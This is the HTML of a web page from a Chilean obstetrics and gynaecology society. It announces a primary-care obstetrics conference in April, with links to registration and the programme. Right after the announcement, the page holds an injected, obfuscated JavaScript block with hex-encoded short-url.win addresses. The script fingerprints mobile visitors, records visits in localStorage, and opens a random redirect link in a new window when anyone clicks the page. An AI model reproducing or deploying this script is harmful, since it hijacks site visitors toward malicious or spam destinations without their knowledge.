						<div id="vc_row-6974a4d8e22a5" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>X Jornada de Obstetricia y Ginecología en Atención Primaria</h3>
<p>La Sociedad Chilena de Obstetricia y Ginecología les desea un muy feliz inicio de año y además los deja cordialmente invitados para el primer gran evento organizado para este año. La X Jornada de Obstetricia y Ginecología en Atención Primaria, tendrá lugar el próximo 17 y 18 de abril en el Hotel Marina Las Condes.</p>
<p>Próximamente publicaremos el programa completo dedicado principalmente a las matronas y matrones del país.</p>
<p>Pueden inscribirse desde ya en el siguiente link: <a href="http://bit.ly/2RxNTfD">http://bit.ly/2RxNTfD</a></p>
<p>Descarga el programa: <a href="http://bit.ly/2t99Ubl">http://bit.ly/2t99Ubl</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img fetchpriority="high" fetchpriority="high" decoding="async" width="772" height="1024" src="https://sochog.cl/wp-content/uploads/2020/01/0001-772x1024.jpg" class="vc_single_image-img attachment-large" alt="" title="0001" srcset="https://sochog.cl/wp-content/uploads/2020/01/0001-772x1024.jpg 772w, https://sochog.cl/wp-content/uploads/2020/01/0001-226x300.jpg 226w, https://sochog.cl/wp-content/uploads/2020/01/0001-768x1018.jpg 768w, https://sochog.cl/wp-content/uploads/2020/01/0001-1158x1536.jpg 1158w, https://sochog.cl/wp-content/uploads/2020/01/0001-1545x2048.jpg 1545w, https://sochog.cl/wp-content/uploads/2020/01/0001-scaled.jpg 1931w" sizes="(max-width: 772px) 100vw, 772px" /></div>
		</figure>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://sochog.cl/archivos/tag/abril" rel="tag">abril</a><a href="https://sochog.cl/archivos/tag/aps" rel="tag">APS</a><a href="https://sochog.cl/archivos/tag/evento" rel="tag">evento</a><a href="https://sochog.cl/archivos/tag/matronas" rel="tag">matronas</a></div><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=X+Jornada+de+Obstetricia+y+Ginecolog%C3%ADa+en+Atenci%C3%B3n+Primaria&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478&#038;description=X+Jornada+de+Obstetricia+y+Ginecolog%C3%ADa+en+Atenci%C3%B3n+Primaria" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478&#038;title=X+Jornada+de+Obstetricia+y+Ginecolog%C3%ADa+en+Atenci%C3%B3n+Primaria&amp;summary=La+Sociedad+Chilena+de+Obstetricia+y+Ginecolog%C3%ADa+les+desea+un+muy+feliz+inicio+de+a%C3%B1o+y+adem%C3%A1s+los+deja+cordialmente+invitados+para+el+primer+gran+evento+organizado+para+este+a%C3%B1o.+La+X+Jornada+de+Obstetricia+y+Ginecolog%C3%ADa+en+Atenci%C3%B3n+Primaria%2C+tendr%C3%A1+lugar+el+pr%C3%B3ximo+17+y+18+de+abril+en+el+Hotel+Marina+Las+Condes." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478&#038;title=X+Jornada+de+Obstetricia+y+Ginecolog%C3%ADa+en+Atenci%C3%B3n+Primaria" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
						<div class="post-related-posts">
		<h1>Related</h1>
		<h3>posts</h3>
		<div class="post-related-posts-block">
			<div class="related-posts">
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12278"><img width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/cupos-agotados-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/cupos-agotados-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2019/12/cupos-agotados-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/cupos-agotados-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/cupos-agotados.jpg 526w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12278">CUPOS AGOTADOS</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">abril 20, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12485"><img width="256" height="256" src="https://sochog.cl/wp-content/uploads/2018/04/VII-Jornada-APS-destaca-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2018/04/VII-Jornada-APS-destaca-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2018/04/VII-Jornada-APS-destaca-150x150.jpg 150w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12485">VIII JORNADA DE OBSTETRICIA Y GINECOLOGÍA EN ATENCIÓN PRIMARIA</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">abril 9, 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12242"><img loading="lazy" width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/seminario-matronas-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/seminario-matronas-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2019/12/seminario-matronas-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/seminario-matronas-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/seminario-matronas-768x768.jpg 768w, https://sochog.cl/wp-content/uploads/2019/12/seminario-matronas.jpg 1000w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12242">SEMINARIO MATRONAS</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">mayo 28, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->

		<footer data-elementor-type="footer" data-elementor-id="22404" class="elementor elementor-22404 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9140e06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9140e06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ebfb0d" data-id="4ebfb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1b849 elementor-widget elementor-widget-html" data-id="8e1b849" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footer Sociedad de Ginecólogos</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Variables de colores */
        :root {
            --verde-claro: #A8D37A;
            --verde-oscuro: #4D7134;
            --blanco: #FFFFFF;
            --azul-claro: #7AB2D3;
            --azul-medio: #4A7B9D;
            --azul-oscuro: #2C4A63;
            --gris-claro: #f5f5f5;
            --gris-medio: #e0e0e0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--gris-claro);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .footer-container {
            background: linear-gradient(135deg, var(--azul-oscuro) 0%, var(--verde-oscuro) 100%);
            color: var(--blanco);
            padding: 2rem 1rem 1rem;
            position: relative;
            overflow: hidden;
            margin-top: auto;
        }
        
        /* Forma 3D sutil en la parte superior */
        .footer-top-shape {
            position: absolute;
            top: -15px;
            left: 0;
            width: 100%;
            height: 30px;
            background: var(--azul-medio);
            border-radius: 50% 50% 0 0;
            z-index: 1;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.1);
        }
        
        .footer-top-shape:after {
            content: '';
            position: absolute;
            top: 5px;
            left: 5%;
            width: 90%;
            height: 20px;
            background: var(--azul-claro);
            border-radius: 50% 50% 0 0;
            opacity: 0.7;
        }
        
        .footer-logo-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
            background-size: 40%;
            background-repeat: no-repeat;
            background-position: center;
            opacity: 0.08;
            z-index: 0;
        }
        
        .footer-wave {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1200 120" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v46.29c47.79 22.2 103.59 32.17 158 28 70.36-5.37 136.33-33.31 206.8-37.5 73.84-4.36 147.54 16.88 218.2 35.26 69.27 18 138.3 24.88 209.4 13.08 36.15-6 69.85-17.84 104.45-29.34C989.49 25 1113-14.29 1200 52.47V0z" fill="%23ffffff" opacity=".1"/></svg>');
            background-size: cover;
            background-repeat: no-repeat;
            z-index: 1;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            position: relative;
            z-index: 2;
        }
        
        .footer-section {
            padding: 0.8rem;
            animation: fadeInUp 0.8s ease-out;
        }
        
        .footer-section h3 {
            color: var(--verde-claro);
            margin-bottom: 1rem;
            font-size: 2.0rem;
            position: relative;
            display: inline-block;
        }
        
        .footer-section h3:after {
            content: '';
            position: absolute;
            bottom: -6px;
            left: 0;
            width: 40px;
            height: 2px;
            background-color: var(--azul-claro);
            transition: width 0.3s ease;
        }
        
        .footer-section:hover h3:after {
            width: 100%;
        }
        
        .footer-section p {
            line-height: 1.5;
            margin-bottom: 0.8rem;
            font-size: 1.6rem;
        }
        
        .footer-logo {
            max-width: 180px;
            margin-bottom: 1rem;
            /* Quitamos el filtro que hacía el logo blanco */
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 0.6rem;
            line-height: 1.8;
        }
        
        .footer-links a {
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            font-size: 1.9rem;
        }
        
        .footer-links a i {
            margin-right: 8px;
            color: var(--verde-claro);
            transition: transform 0.3s ease;
            font-size: 0.9rem;
        }
        
        .footer-links a:hover {
            color: var(--verde-claro);
            padding-left: 5px;
        }
        
        .footer-links a:hover i {
            transform: rotate(15deg);
        }
        
        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 0.8rem;
        }
        
        .contact-item {
            display: flex;
            align-items: flex-start;
        }
        
        .contact-item i {
            color: var(--verde-claro);
            margin-right: 8px;
            font-size: 2rem;
            margin-top: 2px;
        }
        
        .contact-item p {
            font-size: 1.6rem;
            line-height: 1.4;
        }
        
        .social-links {
            display: flex;
            gap: 0.8rem;
            margin-top: 1rem;
        }
        
        .social-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 35px;
            height: 35px;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        
        .social-links a:hover {
            background-color: var(--verde-claro);
            transform: translateY(-3px);
            
        }
        
        .footer-bottom {
            max-width: 1200px;
            margin: 1.5rem auto 0;
            padding-top: 1rem;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 1rem;
            position: relative;
            z-index: 2;
            font-size: 0.85rem;
            
        }
        
        .footer-bottom p {
            font-size: 1.6rem;
            
        }
        
        .footer-bottom-links {
            display: flex;
            gap: 1.2rem;
            
        }
        
        .footer-bottom-links a {
            color: var(--blanco);
            text-decoration: none;
            font-size: 1.6rem;
            transition: color 0.3s ease;
            
        }
        
        .footer-bottom-links a:hover {
            color: var(--verde-claro);
        }
        
        .floating-elements {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }
        
        .floating-element {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
            animation: float 15s infinite linear;
        }
        
        .floating-element:nth-child(1) {
            width: 60px;
            height: 60px;
            background-color: var(--verde-claro);
            top: 10%;
            left: 5%;
            animation-delay: 0s;
        }
        
        .floating-element:nth-child(2) {
            width: 45px;
            height: 45px;
            background-color: var(--azul-claro);
            top: 20%;
            right: 10%;
            animation-delay: 2s;
        }
        
        .floating-element:nth-child(3) {
            width: 70px;
            height: 70px;
            background-color: var(--blanco);
            bottom: 15%;
            left: 15%;
            animation-delay: 4s;
        }
        
        .floating-element:nth-child(4) {
            width: 50px;
            height: 50px;
            background-color: var(--azul-medio);
            bottom: 25%;
            right: 5%;
            animation-delay: 6s;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
            }
            50% {
                transform: translateY(-15px) rotate(180deg);
            }
            100% {
                transform: translateY(0) rotate(360deg);
            }
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
                gap: 1rem;
            }
            
            .footer-bottom {
                flex-direction: column;
                text-align: center;
            }
            
            .footer-section {
                text-align: center;
            }
            
            .footer-section h3:after {
                left: 50%;
                transform: translateX(-50%);
            }
            
            .footer-logo-bg {
                background-size: 70%;
            }
            
            .footer-top-shape {
                height: 20px;
                top: -10px;
            }
        }
    </style>
</head>
<body>
    <footer class="footer-container">
        <div class="footer-top-shape"></div>
        <div class="footer-logo-bg"></div>
        <div class="footer-wave"></div>
        <div class="floating-elements">
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
        </div>
        
        <div class="footer-content">
            <div class="footer-section">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png" alt="SOCHOG" class="footer-logo">
                <p>Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>
                <div class="social-links">
                    <a href="https://www.facebook.com/Sochog"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.instagram.com/sochog_oficial"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.youtube.com/user/SochogMedia"><i class="fab fa-youtube"></i></a>
                    
                </div>
            </div>
            
            <div class="footer-section">
                <h3>Enlaces Rápidos</h3>
                <ul class="footer-links">
                    <li><a href="https://e-sochog.cl/"><i class="fas fa-chevron-right"></i> Cursos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Quiénes Somos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Directiva</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Revista</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Publicaciones</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Contacto</h3>
                <div class="contact-info">
                    <div class="contact-item">
                        
                        <div>
                            <p></p>
                            <p></p>
                        </div>
                    </div>
                    <div class="contact-item">
         
                        <div>
                     
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <p>contacto@sochog.cl</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>&copy; 2026 Sociedad de Ginecólogos y Obstetras. Todos los derechos reservados.</p>
            <div class="footer-bottom-links">
                <a href="https://sochog.cl/politicas-de-privacidad">Política de Privacidad</a>
                <a href="https://sochog.cl/">Mapa del Sitio</a>
            </div>
        </div>
    </footer>
</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avxbuilder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.galeria-ver-mas {
  position: relative;
  overflow: hidden;
  transition: max-height 0.45s ease;
}

/* BARRA VER MÁS */
.galeria-ver-mas::after {
  content: "VER MÁS";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  font-weight: 900;
  font-size: 20px;            
  letter-spacing: 1.5px; 
  color: #fff;
  background: linear-gradient(90deg, #1e7f43, #2faa66);
  cursor: pointer;
  
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  const FILA_DESKTOP = 260; 
  const FILA_MOBILE  = 180;

